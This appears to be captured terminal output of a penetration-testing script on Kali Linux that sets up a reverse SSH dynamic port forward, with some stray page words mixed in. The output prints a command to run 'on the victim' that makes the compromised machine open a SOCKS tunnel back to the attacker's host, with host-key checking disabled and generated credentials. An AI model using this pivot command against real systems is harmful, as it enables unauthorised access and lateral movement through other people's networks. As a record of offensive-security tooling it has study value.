 justin@kali:/opt/dynamic-port-forward$ sudo ./dynamic-port-forward.sh
Local IP Addresses:
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
    inet 192.168.112.128/24 brd 192.168.112.255 scope global dynamic eth0
    inet6 fe80::20c:29ff:fe55:2923/64 scope link noprefixroute
Home
Select a local IP address: 192.168.112.128
Run the following command on the victim:
ssh -fNR 9050 kn5B6EUBOpvwsA@192.168.112.128 -oStrictHostKeyChecking=no
Web Browser
Password: vBk7BsQGdO76I4tJe4KV7KQnphs
=== Press Enter to End Dynamic Port Forward ===